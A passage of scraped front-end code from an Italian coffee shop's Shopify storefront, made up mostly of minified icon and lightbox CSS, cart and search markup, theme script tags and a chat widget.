}.ad-user-ar:before{content:"\eb55"}.ad-user-cir:before{content:"\eb56"}.ad-user-plus-r:before{content:"\eb58"}.ad-users-r:before{content:"\eb59"}.ad-user-times2:before{content:"\eb5a"}.ad-user-l:before{content:"\ec1b"}.ad-user-al:before{content:"\ec1c"}.ad-user-cil:before{content:"\ec1d"}.ad-users-l:before{content:"\ec1e"}.ad-bag4:before{content:"\f290"}.ad-basket4:before{content:"\f291"}.ad-cart-2-s:before{content:"\ec41"}.ad-cart-1-l:before{content:"\ec43"}.ad-shopping-cart4:before{content:"\ec45"}.ad-cart-arrow-down:before{content:"\e951"}.ad-cart-plus:before{content:"\e952"}.ad-bag:before{content:"\ea01"}.ad-basket:before{content:"\ea02"}.ad-cart-s:before{content:"\ea03"}.ad-cart-arrow-down-r:before{content:"\ea7d"}.ad-cart-plus-r:before{content:"\ea7e"}.ad-bag-r:before{content:"\eb26"}.ad-basket-r:before{content:"\eb27"}.ad-cart-r:before{content:"\eb28"}.ad-bag-l:before{content:"\ebf8"}.ad-sq-bag:before{content:"\e931"}.ad-basket-l:before{content:"\ebf9"}.ad-cart-l:before{content:"\ebfa"}.ad-camera-retro:before{content:"\e943"}.ad-camera-ar:before{content:"\ea70"}.ad-camera-al:before{content:"\eb84"}.ad-check-square-o:before{content:"\f046"}.ad-check-badge:before{content:"\e937"}.ad-check:before{content:"\e954"}.ad-check-circle:before{content:"\e955"}.ad-check-square:before{content:"\e956"}.ad-check-badge-r:before{content:"\ea64"}.ad-check-r:before{content:"\ea7f"}.ad-check-cir:before{content:"\ea80"}.ad-check-sqr:before{content:"\ea81"}.ad-check-cil:before{content:"\eb8c"}.ad-check-sql:before{content:"\eb8d"}.ad-search-s:before{content:"\ec44"}.ad-search-glass:before{content:"\ec4a"}.ad-search7:before{content:"\ec4b"}.ad-search:before{content:"\e9f5"}.ad-search-r:before{content:"\eb1d"}.ad-search-minus-r:before{content:"\eb1e"}.ad-search-plus-r:before{content:"\eb1f"}.ad-search-l:before{content:"\ebf3"}.ad-search-minus-l:before{content:"\ebf4"}.ad-search-plus-l:before{content:"\ebf5"}.ad-phone-tel:before{content:"\e920"}.ad-phone-call-r:before{content:"\e91e"}.ad-phone-call-l:before{content:"\e91f"}.ad-phone-old:before{content:"\e90b"}.ad-phone-s:before{content:"\e9d3"}.ad-phone-square:before{content:"\e9d4"}.ad-phone-volume:before{content:"\e9d5"}.ad-phone-r:before{content:"\eaf5"}.ad-phone-sqr:before{content:"\eaf6"}.ad-phone-l:before{content:"\ebdc"}.ad-phone-sql:before{content:"\ebdd"}.ad-phone:before{content:"\f095"}.ad-phone-square4:before{content:"\f098"}.ad-microphone:before{content:"\e9c5"}.ad-microphone-alt:before{content:"\e9c6"}.ad-bullhorn:before{content:"\f0a1"}.ad-mobile2:before{content:"\f10b"}.ad-fax:before{content:"\e98e"}.ad-fax-r:before{content:"\ebb4"}.ad-print:before{content:"\f02f"}.ad-print-r:before{content:"\eb03"}.ad-print-l:before{content:"\ebe6"}.ad-pay-security:before{content:"\e932"}.ad-ruble-sign:before{content:"\e9f2"}.ad-ruble-sign-r:before{content:"\eb19"}.ad-ruble-sign-l:before{content:"\ebf0"}.ad-dollar-sign:before{content:"\e975"}.ad-dollar-sign-r:before{content:"\eaa5"}.ad-dollar-sign-l:before{content:"\eba8"}.ad-aws:before{content:"\e96b"}.ad-btc:before{content:"\e9ea"}.ad-amazon-pay:before{content:"\e915"}.ad-apple-pay:before{content:"\e92f"}.ad-bitcoin:before{content:"\e991"}.ad-cc:before{content:"\f20a"}.ad-cc-amazon-pay:before{content:"\e9ef"}.ad-cc-amex:before{content:"\e9f8"}.ad-cc-apple-pay:before{content:"\ea0e"}.ad-cc-diners-club:before{content:"\ea0f"}.ad-cc-discover:before{content:"\ea19"}.ad-cc-jcb:before{content:"\ea2a"}.ad-cc-mastercard:before{content:"\ea2c"}.ad-cc-paypal:before{content:"\ea3e"}.ad-cc-stripe:before{content:"\ea42"}.ad-cc-visa:before{content:"\ea67"}.ad-credit-card:before{content:"\e972"}.ad-credit-card-blank:before{content:"\eaa0"}.ad-credit-card-front:before{content:"\e973"}.ad-credit-card-front-r:before{content:"\eaa1"}.ad-credit-card-r:before{content:"\ea9f"}.ad-credit-card-l:before{content:"\eba7"}.ad-euro-sign:before{content:"\e97c"}.ad-euro-sign-r:before{content:"\eaab"}.ad-euro-sign-l:before{content:"\ebab"}.ad-money-bill:before{content:"\eadd"}.ad-money-bill-alt:before{content:"\eade"}.ad-money-bill-ar:before{content:"\ebd5"}.ad-money-bill-r:before{content:"\ebd4"}.ad-paypal:before{content:"\ec20"}.ad-pound-sign:before{content:"\e9db"}.ad-pound-sign-r:before{content:"\eb01"}.ad-pound-sign-l:before{content:"\ebe5"}.ad-rupee-sign:before{content:"\e9f3"}.ad-rupee-sign-r:before{content:"\eb1a"}.ad-rupee-sign-l:before{content:"\ebf1"}.ad-stripe:before{content:"\ec2f"}.ad-yen-sign:before{content:"\ea44"}.ad-yen-sign-r:before{content:"\eb61"}.ad-yen-sign-l:before{content:"\ec22"}.ad-sort:before{content:"\ea0a"}.ad-step-forward:before{content:"\ea11"}.ad-step-forward-r:before{content:"\eb33"}.ad-an-double-down:before{content:"\eb62"}.ad-an-double-left:before{content:"\eb63"}.ad-an-double-right:before{content:"\eb64"}.ad-an-double-up:before{content:"\eb65"}.ad-angle-down:before{content:"\e902"}.ad-angle-down-r:before{content:"\ea45"}.ad-angle-down-l:before{content:"\eb66"}.ad-angle-left:before{content:"\e903"}.ad-angle-left-r:before{content:"\ea46"}.ad-angle-left-l:before{content:"\eb67"}.ad-angle-right:before{content:"\e904"}.ad-angle-right-r:before{content:"\ea47"}.ad-angle-right-l:before{content:"\eb68"}.ad-angle-up:before{content:"\e905"}.ad-angle-up-r:before{content:"\ea48"}.ad-angle-up-l:before{content:"\eb69"}.ad-arrow-alt-down:before{content:"\e90a"}.ad-arrow-ar-down:before{content:"\ea4d"}.ad-arrow-al-down:before{content:"\eb6e"}.ad-arrow-alt-left:before{content:"\e90f"}.ad-arrow-ar-left:before{content:"\ea4e"}.ad-arrow-al-left:before{content:"\eb6f"}.ad-arrow-alt-right:before{content:"\e910"}.ad-arrow-ar-right:before{content:"\ea4f"}.ad-arrow-al-right:before{content:"\eb70"}.ad-arrow-alt-to-left:before{content:"\e916"}.ad-arrow-alt-to-right:before{content:"\e917"}.ad-arrow-alt-up:before{content:"\e919"}.ad-arrow-ar-up:before{content:"\ea54"}.ad-arrow-al-up:before{content:"\eb72"}.ad-arw-down:before{content:"\ea59"}.ad-arrow-s-down:before{content:"\f063"}.ad-arw-left:before{content:"\ea5a"}.ad-arrow-s-left:before{content:"\f060"}.ad-arw-right:before{content:"\ea5b"}.ad-arrow-s-right:before{content:"\f061"}.ad-arrow-sq-down:before{content:"\e92a"}.ad-arrow-sql-down:before{content:"\eb79"}.ad-arrow-sq-left:before{content:"\e92b"}.ad-arrow-sql-left:before{content:"\eb7a"}.ad-arrow-sq-right:before{content:"\e92c"}.ad-arrow-sql-right:before{content:"\eb7b"}.ad-arrow-sq-up:before{content:"\e92d"}.ad-arrow-sql-up:before{content:"\eb7c"}.ad-arw-up:before{content:"\ea60"}.ad-arrow-s-up:before{content:"\f062"}.ad-arrows-alt-h:before{content:"\e927"}.ad-arrows-alt-v:before{content:"\e928"}.ad-caret-circle-down:before{content:"\e945"}.ad-caret-cir-down:before{content:"\ea71"}.ad-caret-circle-left:before{content:"\e946"}.ad-caret-cir-left:before{content:"\ea72"}.ad-caret-circle-right:before{content:"\e947"}.ad-caret-cir-right:before{content:"\ea73"}.ad-caret-circle-up:before{content:"\e948"}.ad-caret-cir-up:before{content:"\ea74"}.ad-caret-down:before{content:"\e949"}.ad-caret-r-down:before{content:"\ea75"}.ad-caret-l-down:before{content:"\eb85"}.ad-caret-left:before{content:"\e94a"}.ad-caret-r-left:before{content:"\ea76"}.ad-caret-l-left:before{content:"\eb86"}.ad-caret-right:before{content:"\e94b"}.ad-caret-r-right:before{content:"\ea77"}.ad-caret-l-right:before{content:"\eb87"}.ad-caret-sq-down:before{content:"\e94c"}.ad-caret-sqr-down:before{content:"\ea78"}.ad-caret-sq-left:before{content:"\e94d"}.ad-caret-sqr-left:before{content:"\ea79"}.ad-caret-sq-right:before{content:"\e94e"}.ad-caret-sqr-right:before{content:"\ea7a"}.ad-caret-sq-up:before{content:"\e94f"}.ad-caret-sqr-up:before{content:"\ea7b"}.ad-caret-up:before{content:"\e950"}.ad-caret-r-up:before{content:"\ea7c"}.ad-caret-l-up:before{content:"\eb88"}.ad-chevron-circle-down:before{content:"\e957"}.ad-chevron-cir-down:before{content:"\ea82"}.ad-chevron-cil-down:before{content:"\eb8e"}.ad-chevron-circle-left:before{content:"\e958"}.ad-chevron-cir-left:before{content:"\ea83"}.ad-chevron-cil-left:before{content:"\eb8f"}.ad-chevron-circle-right:before{content:"\e959"}.ad-chevron-cir-right:before{content:"\ea84"}.ad-chevron-cil-right:before{content:"\eb90"}.ad-chevron-circle-up:before{content:"\e95a"}.ad-chevron-cir-up:before{content:"\ea85"}.ad-chevron-cil-up:before{content:"\eb91"}.ad-ch-double-down:before{content:"\e95b"}.ad-ch-doublel-down:before{content:"\eb92"}.ad-ch-double-left:before{content:"\e95c"}.ad-ch-doublel-left:before{content:"\eb93"}.ad-ch-double-right:before{content:"\e95d"}.ad-ch-doublel-right:before{content:"\eb94"}.ad-ch-double-up:before{content:"\e95e"}.ad-ch-doublel-up:before{content:"\eb95"}.ad-chevron-down:before{content:"\e95f"}.ad-chevron-r-down:before{content:"\ea8a"}.ad-chevron-l-down:before{content:"\eb96"}.ad-chevron-left:before{content:"\e960"}.ad-chevron-r-left:before{content:"\ea8b"}.ad-chevron-l-left:before{content:"\eb97"}.ad-chevron-right:before{content:"\e961"}.ad-chevron-r-right:before{content:"\ea8c"}.ad-chevron-l-right:before{content:"\eb98"}.ad-chevron-square-down:before{content:"\e962"}.ad-chevron-sqr-down:before{content:"\ea8d"}.ad-chevron-sql-down:before{content:"\eb99"}.ad-chevron-square-left:before{content:"\e963"}.ad-chevron-sqr-left:before{content:"\ea8e"}.ad-chevron-sql-left:before{content:"\eb9a"}.ad-chevron-square-right:before{content:"\e964"}.ad-chevron-sqr-right:before{content:"\ea8f"}.ad-chevron-sql-right:before{content:"\eb9b"}.ad-chevron-square-up:before{content:"\e965"}.ad-chevron-sqr-up:before{content:"\ea90"}.ad-chevron-sql-up:before{content:"\eb9c"}.ad-chevron-up:before{content:"\e966"}.ad-chevron-r-up:before{content:"\ea91"}.ad-chevron-l-up:before{content:"\eb9d"}.ad-expand-arrows-alt:before{content:"\e984"}.ad-expand-arwsr-alt:before{content:"\eab0"}.ad-expand-r-arrows:before{content:"\eaaf"}.ad-expand-l-arrows:before{content:"\ebb0"}.ad-arrows2:before{content:"\eb77"}.ad-viber:before{content:"\ec38"}.ad-globe:before{content:"\eab8"}.ad-rss:before{content:"\e9f0"}.ad-rss-square:before{content:"\e9f1"}.ad-rss-sqr:before{content:"\eb18"}.ad-rss-sql:before{content:"\ebef"}.ad-rss-r:before{content:"\eb17"}.ad-safari:before{content:"\ec27"}.ad-share-alt:before{content:"\e9fb"}.ad-share-alt-square:before{content:"\e9fc"}.ad-share-ar-square:before{content:"\eb24"}.ad-share-al-square:before{content:"\ebf7"}.ad-share-ar:before{content:"\eb23"}.ad-spotify:before{content:"\ec2e"}.ad-tripadvisor:before{content:"\ec32"}.ad-whatsapp:before{content:"\ec3d"}.ad-whatsapp-square:before{content:"\ec3e"}.ad-flickr:before{content:"\eb4e"}.ad-flipboard:before{content:"\eb57"}.ad-skype:before{content:"\ec29"}.ad-codepen:before{content:"\ea68"}.ad-behance:before{content:"\e96c"}.ad-behance-square:before{content:"\e990"}.ad-blogger:before{content:"\e997"}.ad-blogger-b:before{content:"\e998"}.ad-delicious:before{content:"\eab9"}.ad-deviantart:before{content:"\eac6"}.ad-digg:before{content:"\eacd"}.ad-dribbble:before{content:"\ead4"}.ad-dribbble-square:before{content:"\eae5"}.ad-dropbox:before{content:"\eae6"}.ad-facebook:before{content:"\eaed"}.ad-facebook-f:before{content:"\eafa"}.ad-facebook-messenger:before{content:"\eb31"}.ad-facebook-square:before{content:"\eb47"}.ad-google:before{content:"\eb8a"}.ad-google-drive:before{content:"\eb8b"}.ad-google-play:before{content:"\eba6"}.ad-google-plus:before{content:"\ebc5"}.ad-google-plus-g:before{content:"\ebc9"}.ad-google-plus-square:before{content:"\ebca"}.ad-google-wallet:before{content:"\ebcb"}.ad-instagram:before{content:"\ec01"}.ad-linkedin:before{content:"\ec02"}.ad-linkedin-in:before{content:"\ec03"}.ad-linkedin-square:before{content:"\f08c"}.ad-pinterest:before{content:"\ec23"}.ad-pinterest-p:before{content:"\ec24"}.ad-pinterest-square:before{content:"\ec25"}.ad-snapchat:before{content:"\ec2b"}.ad-snapchat-ghost:before{content:"\ec2c"}.ad-snapchat-square:before{content:"\ec2d"}.ad-tumblr:before{content:"\ec33"}.ad-tumblr-square:before{content:"\ec34"}.ad-twitter:before{content:"\ec36"}.ad-twitter-square:before{content:"\ec37"}.ad-vimeo:before{content:"\ec39"}.ad-vimeo-square:before{content:"\ec3a"}.ad-vimeo-v:before{content:"\ec3b"}.ad-youtube:before{content:"\ec3f"}.ad-youtube-square:before{content:"\ec40"}.ad-youtube-square2:before{content:"\f166"}.ad-youtube2:before{content:"\f167"}.ad-video-player:before{content:"\e934"}.ad-forward:before{content:"\e99b"}.ad-backward:before{content:"\e936"}.ad-backward-r:before{content:"\ea63"}.ad-backward-l:before{content:"\eb7e"}.ad-fast-backward:before{content:"\e98c"}.ad-fast-forward:before{content:"\e98d"}.ad-pause:before{content:"\eaee"}.ad-pause-circle:before{content:"\eaef"}.ad-pause-cil:before{content:"\ebd8"}.ad-play:before{content:"\eaf8"}.ad-play-circle:before{content:"\eaf9"}.ad-play-cir:before{content:"\ebdf"}.ad-play-r:before{content:"\ebde"}.ad-podcast:before{content:"\e9d9"}.ad-podcast-r:before{content:"\eafe"}.ad-podcast-l:before{content:"\ebe3"}.ad-step-backward:before{content:"\ea10"}.ad-step-backward-r:before{content:"\eb32"}.ad-stop:before{content:"\ea12"}.ad-stop-circle:before{content:"\ea13"}.ad-video:before{content:"\ea3c"}.ad-video-r:before{content:"\eb5b"}.ad-video1:before{content:"\e935"}.mfp-bg,.mfp-wrap{position:fixed;left:0;top:0}.mfp-bg,.mfp-container,.mfp-wrap{height:100%;width:100%}.mfp-arrow:after,.mfp-arrow:before,.mfp-container:before,.mfp-figure:after{content:''}.mfp-bg{z-index:1042; overflow-x: hidden;overflow-y: auto; background:#000;opacity:.6}.mfp-wrap{z-index:1043;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-close,.mfp-preloader a:hover{color:#FFF}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}.mfp-figure:after,.mfp-iframe-scaler iframe{box-shadow:0 0 8px rgba(0,0,0,.6);position:absolute;left:0}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{display:block;top:0;width:100%;height:100%;background:#000}.mfp-figure:after,img.mfp-img{width:auto;height:auto;display:block}img.mfp-img{box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure:after{top:40px;bottom:40px;right:0;z-index:-1;background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{transform:scale(.75)}.mfp-arrow-left{transform-origin:0}.mfp-arrow-right{transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.yeseva { font-weight: 500 !important; }</style>
</div>
  	<div id="shopify-section-exit-product-popup" class="shopify-section exitprPopup mfpbox mfp-hide mfp-with-anim">

<style>
  #shopify-section-exit-product-popup { border-radius:5px; max-width:900px;}
  #shopify-section-exit-product-popup .mfp-close {right:15px; top:15px;}
  .btnpop { margin-top:20px; }
</style>
</div>
<script src="//cokitocaffe.it/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" defer="defer"></script><script src="//cokitocaffe.it/cdn/shop/t/2/assets/theme.min.js?v=84985887786069599191706886065" defer="defer"></script>
<div class="loadingBox"><i class="ad ad-spinner4 ad-spin"></i></div><div class="modalOverly"></div><div id="errorDrawer" class="modal errorDrawer"><div class="modal-inner"><div class="error-title">Error</div><div class="error-message"></div></div></div><div id="searchPopup"><a class="closeSearch" href="#"><i class="ad ad-times-l" aria-hidden="true"></i></a><h4>What are you looking for?</h4><form action="/en/search" method="get" class="search-header search" role="search"><input type="hidden" name="type" value="product" /><input type="hidden" name="options[prefix]" value="none"><div class="input-group"><input class="input-group__field search__input" type="search" name="q" placeholder="Search for products, brands and more" value="" autocomplete="off" /><input type="hidden" name="options[prefix]" value="last" aria-hidden="true" /><span class="input-group__btn"><button class="btn search__submit" type="submit"><i class="ad ad-search-l"></i> <span class="icon__fallback-text">Submit</span></button></span></div><ul class="search-results" style="display:none;"></ul></form></div><div id="cart-drawer" class="block block-cart"><a href="javascript:void(0);" class="close-cart"><i class="ad ad-times-r " aria-hidden="true"></i></a><h4>Your cart</h4><ul class="mini-products-list" data-cart-view="data-cart-view"><li id="cart-title" rv-show="cart.item_count | lt 1">You don&#39;t have any items in your cart.</li><li class="grid" rv-each-item="cart.items"><a class="grid__item one-third medium-up--one-quarter product-image" rv-href="item.url"><img class="imgFl" rv-src="item.image | productImageSize 'small'" width="100" height="100" rv-alt="item.title" /></a><div class="grid__item two-thirds medium-up--three-quarters product-details"><a href="#" class="remove" rv-data-cart-remove="index | plus 1"><i class="ad ad-times-sql" aria-hidden="true"></i></a><a class="pName" rv-href="item.url" rv-text="item.product_title"></a><div class="vropts" rv-text="item.variant_title"></div><div class="vropts" rv-text="item.selling_plan_allocation.selling_plan.name" rv-show="item.selling_plan_allocation | lt 1"></div><ul rv-hide="item.propertyArray | empty"><li rv-each-property="item.propertyArray < properties"><small class="text-muted">{property.name}: {property.value}</small></li></ul><div class="priceRow flex"><span class="product-price" rv-html="item.price | money"></span><div class="qtyField" title="Quantity"><a class="qtyBtn" href="#" rv-data-cart-update="index | plus 1" rv-data-cart-quantity="item.quantity | minus 1">-</a><span class="qtyBtn" rv-text="item.quantity"></span><a class="qtyBtn" href="#" rv-data-cart-update="index | plus 1" rv-data-cart-quantity="item.quantity | plus 1">+</a> </div></div></div></li></ul><ul class="minicartTol" data-cart-view="data-cart-view" rv-show="cart.item_count | gt 0"><li class="cart-subtotal-row flex"> <span>Subtotal:</span> <span class="product-price" rv-html="cart.total_price | money currency.currentCurrency"></span> </li><li class="buttonSet"><p class="cart__shipping">Shipping &amp; taxes calculated at checkout</p><form action="/en/cart" method="post" novalidate><input type="submit" name="checkout" id="cartDWcheckout" class="btn cartDWcheckout btn" value="Proceed to Checkout"/></form><a id="inlinecheckout-cart" href="/en/cart" class="btn btn--secondary">View Cart</a></li></ul></div><script>window.addEventListener('DOMContentLoaded',function(){$(document).ready(function(){CartJS.init({"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},{"moneyFormat":"€{{amount_with_comma_separator}}","moneyWithCurrencyFormat":"€{{amount_with_comma_separator}} EUR","requestBodyClass":"loading"});$(document).on('currency.changed', function(e, oldCurrency, newCurrency){CartJS.render(e, CartJS.cart);});});});</script><script type="application/ld+json">{"@context": "http://schema.org","@type": "Organization","name": "Cokitoshop","sameAs": ["","https://www.facebook.com/CaffeCokito","","https://www.instagram.com/cokitocaffe/","","","",""],"url": "https://cokitocaffe.it"}</script><span id="site-scroll"><i class="ad ad-arw-up" aria-hidden="true"></i></span><script src="//cokitocaffe.it/cdn/shop/t/2/assets/script-loader.js?v=178288286106074372131658915341" defer></script>
     <style data-shopify>
  @font-face {
    font-family: "RobotoCondensed-Italic";
    src: url(https://cdn.shopify.com/s/files/1/0576/6725/6379/files/RobotoCondensed-Italic.woff2?v=1668679225 ) format("woff2"),
        url(https://cdn.shopify.com/s/files/1/0576/6725/6379/files/RobotoCondensed-Italic.woff?v=1668679217 ) format("woff");  
        font-weight:400;
}
   </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=need_help
  data-color=#5d2d03
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Ciao%21+Se+hai+domande%2C+inviaci+un+messaggio.+Saremo+felici+di+aiutarti%21
  
  data-domain=cokitocaffe.it
  data-shop-domain=cokitocaffe.it
  data-external-identifier=QObrYJ17xWh5MlHez6mdYkMkxm7VE_tiaq1XPqWy_FA
  
>
</script>


</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cokitocaffe.it/cdn/shop/t/2/assets/theme.css?v=147054440073636560691734458404
body_size: 38988
content:
/** Shopify CDN: Minification failed

Line 16:336 Expected "{" but found ","
Line 16:17342 Expected identifier but found "*"
Line 61:0 Unexpected "}"
Line 67:0 Unexpected "}"
Line 405:0 Unexpected "}"
Line 1301:2 "font-weigth" is not a known CSS property
Line 1628:0 Unexpected "}"
Line 1966:0 Unexpected "}"
Line 2307:4 "heigth" is not a known CSS property
Line 4767:17 Expected identifier but found "''"

**/

.animated{animation-duration:1s;animation-fill-mode:both}.animated.hinge{animation-duration:2s}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.fadeInDown{animation-name:fadeInDown}@-webkit-keyframes spin,@-ms-keyframes spin,@keyframes spin{0%{transform:rotate(0deg);} 100%{transform:rotate(360deg);}}@keyframes ad-spin{0%{transform:rotate(0deg);}100%{transform:rotate(359deg);}}.ad-spin{animation:ad-spin 1.5s infinite linear;}@keyframes scaleimg {0%, 100%{transform:scale(1);}50%{transform:scale(1.2);}}.text-justify {text-align:justify;}a{color:#444;text-decoration: none;outline:none;}a:hover{color:#3f2b30;opacity:1;}a.classic-link{text-decoration: underline;}a:hover, a:focus{outline: 0 !important;}.no-text-underline{text-decoration:none !important;}p{margin:2px;font-weight:500;}.rte p{margin-bottom:20px;}.rte{margin-bottom:20px;}.address{margin-bottom:15px;}.title-bold{font-weight:700;}.imgFl{display:block;width:100%;height:auto;MAX-HEIGHT: 500px;object-fit: contain;width: 100%;}.imgWrapper{display:block;margin:auto;}.autoHt{height:auto;}.bgImg{background-size:cover;background-repeat:no-repeat;background-position:center;}html{overflow-x:hidden;}@font-face {font-family: 'Blacker';src: url('BlackerDisplay-Bold.eot');src: url('BlackerDisplay-Bold.eot') format('embedded-opentype'),url('BlackerDisplay-Bold.woff2') format('woff2'),url('BlackerDisplay-Bold.woff') format('woff'),url('BlackerDisplay-Bold.ttf') format('truetype'),url('BlackerDisplay-Bold.svg') format('svg');font-weight: bold;font-style: normal;font-display: swap;} @font-face {font-family: 'Zarah';src: url('Zahrah-MediumItalic.eot');src: url('Zahrah-MediumItalic.eot') format('embedded-opentype'),url('Zahrah-MediumItalic.woff2') format('woff2'),url('Zahrah-MediumItalic.woff') format('woff'),url('Zahrah-MediumItalic.ttf') format('truetype'),url('Zahrah-MediumItalic.svg') format('svg');font-weight: bold;font-style: italic;font-display: swap;}@font-face {font-family: 'Bourton';src: url('BourtonScriptBold.eot');src: url('BourtonScriptBold.eot') format('embedded-opentype'),url('BourtonScriptBold.woff2') format('woff2'),url('BourtonScriptBold.woff') format('woff'),url('BourtonScriptBold.ttf') format('truetype'),url('BourtonScriptBold.svg') format('svg');font-weight: 400;font-style: normal;font-display: swap;}@font-face {font-family: 'Roboto Condensed';src: url('RobotoCondensed-Italic.eot');src: url('RobotoCondensed-Italic.eot?#iefix') format('embedded-opentype'),url('RobotoCondensed-Italic.woff2') format('woff2'),url('RobotoCondensed-Italic.woff') format('woff'),url('RobotoCondensed-Italic.ttf') format('truetype'),url('RobotoCondensed-Italic.svg') format('svg');font-weight: bold;font-style: normal;font-display: swap;}.slick-slider{position:relative;display:block;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action: pan-y;touch-action: pan-y;-webkit-tap-highlight-color: transparent;}.slick-list{position: relative;overflow:hidden;display:block;margin:0;padding:0;}.slick-list:focus{outline:none;}.slick-list.dragging{cursor:pointer;cursor:hand;}.slick-slider .slick-track, .slick-slider .slick-list{transform:translate3d(0, 0, 0);}.slick-track{position:relative;left:0;top:0;display:block;}.slick-track:before, .slick-track:after{content:"";display:table;}.slick-track:after{clear:both;}.slick-loading .slick-track{visibility: hidden;}.slick-slide{float:left;height:100%;min-height:1px;display:none;}[dir="rtl"] .slick-slide{float:right;}.slick-slide img{display:block;margin:0 auto;}.slick-slide.slick-loading img{display:none;}.slick-slide.dragging img{pointer-events:none;}.slick-initialized .slick-slide{display:block;}.slick-loading .slick-slide{visibility:hidden;}.slick-vertical .slick-slide{display:block;height:auto;}.slick-arrow.slick-hidden{display:none;}.slick-loading .slick-list:before{content:"\f110";font-family:'adorn-icons';font-size:30px;animation:ad-spin 1.5s infinite linear;position:absolute;top:50%;left:50%;transform:translateX(-50%);}.slick-arrow{font-size:0;color:#000;opacity:0.75;position:absolute;top:50%;z-index:9;height:35px;line-height:34px;width:35px;text-align:center;padding:0;background:none !important;border:none;border-radius:0;outline:0 none;cursor:pointer;transform:translateY(-50%);transition:all 0.3s ease-out;}.slick-arrow.slick-disabled:before{opacity: 